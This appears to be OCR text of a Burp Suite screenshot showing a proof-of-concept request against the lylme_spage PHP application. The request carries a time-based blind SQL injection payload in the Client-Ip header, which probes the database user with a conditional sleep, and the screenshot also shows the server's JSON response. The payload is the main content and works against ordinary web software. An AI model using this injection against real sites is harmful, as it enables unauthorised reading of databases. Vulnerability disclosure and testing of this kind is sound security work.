 Request
Pretty Raw Hex \n
1 POST /lylme_spage-master/apply/index.php?submit=post HTTP/1.1
2 Host: localhost:7777
3 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
4 Content-Length: 72
5 Client-Ip: 0'>if(ord(substring(user(), 1,1))=113,sleep(5),0)>'
6 Connection: close
7 Cookie: Hm_lvt_3824e56a483ef95673d119166354712c=
1683402807,1683697221,1683715543,1683916624; csrftoken=
Vg; XDEBUG_SESSION=PHPSTORM; PHPSESSID=
2157227620502bce8ccaded635165ba2
8 Sec-Fetch-Dest: empty
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Site: same-origin
11
12 url=http%3A%2F%2Fqq.com12131111&name=test&group_id=1&icon=&
authcode=1206
Search...
0 matches
Response
Pretty Raw Hex Render OneScan \n
1 HTTP/1.1 200 OK
2 Date: Sat, 07 Oct 2023 09:25:32 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.6.31
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html;charset=utf-8
10 Content-Length: 61
11
12 {"code": "-3", "msg": "链接已存在，请勿重复提交"}
Search...
0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 5
Request cookies 4
Request headers 9
Response headers 9
Done
374 bytes | 16 millis